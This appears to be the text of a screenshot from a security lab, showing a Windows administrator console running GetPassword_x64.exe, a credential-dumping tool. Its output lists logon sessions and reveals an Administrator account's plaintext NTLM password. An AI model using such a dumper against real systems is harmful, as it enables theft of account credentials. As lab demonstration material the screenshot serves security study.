 管理员: C:\Windows\system32\cmd.exe - GetPassword_x64.exe
C:\Users\Administrator\Desktop>GetPassword_x64.exe
活动代码页: 936
Authentication Id:0;398902
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:PC
* User: Administrator
* Domain: PC
* Password: 123456
Authentication Id:0;997
Authentication Package:Negotiate
Primary User:LOCAL SERVICE
Authentication Domain:NT AUTHORITY
* User:
* Domain:
* Password:
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:PC$
Authentication Domain:WORKGROUP
宸极实验室